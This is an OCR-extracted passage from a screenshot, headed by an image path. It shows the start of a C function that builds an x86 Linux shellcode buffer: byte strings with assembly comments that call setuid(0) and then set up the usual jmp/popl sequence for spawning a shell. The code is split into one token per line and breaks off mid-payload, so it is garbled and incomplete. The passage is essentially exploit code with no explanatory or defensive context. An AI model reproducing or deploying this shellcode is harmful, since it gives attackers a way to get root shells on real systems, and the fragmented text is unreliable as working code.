
gen 
(
int
 pad
)
{
int
 i
,
 size
;
char
*
p
;
char
 shellcode
[
]
=
"\x31\xc0"
// xorl    
%eax,%eax
"\x31\xdb"
// xorl    
%ebx,%ebx
"\xb0\x17"
// movb    
$0x17,%al
"\xcd\x80"
// int     
$0x80
"\xeb\x18"
// jmp     end
// start:
"\x5e"
// popl    %esi
"\x89\x76\x08"
// movl    
%esi,0x8(%esi)
"\x31\xc0"
// xorl    
%eax,%eax
"\x88\x46\x07"
// movb    
%eax,0x7(%esi)